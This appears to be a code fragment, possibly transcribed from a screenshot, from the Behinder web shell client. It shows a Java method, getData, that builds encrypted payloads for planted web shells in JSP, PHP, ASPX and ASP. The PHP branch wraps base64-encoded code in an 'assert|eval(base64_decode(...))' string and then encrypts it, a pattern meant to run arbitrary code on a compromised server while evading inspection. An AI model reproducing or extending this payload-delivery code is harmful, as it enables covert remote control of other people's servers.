 public static byte[] getData(String key, int encryptType, String className, Map<String, String> params, String type, byte[] extraData) throws Exception {
  if (type.equals("jsp")) {
    className = "net.rebeyond.behinder.payload.java." + className;
    byte[] bincls = Params.getParamedClass(className, params);
    if (extraData != null)
      bincls = CipherUtils.mergeByteArray(new byte[][] { bincls, extraData });
    byte[] encrypedBincls = Crypt.Encrypt(bincls, key);
    String basedEncryBincls = Base64.encode(encrypedBincls);
    return basedEncryBincls.getBytes();
  }
  if (type.equals("php")) {
    byte[] bincls = Params.getParamedPhp(className, params);
    bincls = Base64.encode(bincls).getBytes();
    bincls = ("assert|eval(base64_decode('" + new String(bincls) + "'));").getBytes();
    if (extraData != null)
      bincls = CipherUtils.mergeByteArray(new byte[][] { bincls, extraData });
    byte[] encrypedBincls = Crypt.EncryptForPhp(bincls, key, encryptType);
    return Base64.encode(encrypedBincls).getBytes();
  }
  if (type.equals("aspx")) {
    byte[] bincls = Params.getParamedAssembly(className, params);
    if (extraData != null)
      bincls = CipherUtils.mergeByteArray(new byte[][] { bincls, extraData });
    byte[] encrypedBincls = Crypt.EncryptForCSharp(bincls, key);
    return encrypedBincls;
  }
  if (type.equals("asp")) {
    byte[] bincls = Params.getParamedAsp(className, params);
    if (extraData != null)
      bincls = CipherUtils.mergeByteArray(new byte[][] { bincls, extraData });
    byte[] encrypedBincls = Crypt.EncryptForAsp(bincls, key);
    return encrypedBincls;
  }
  return null;
}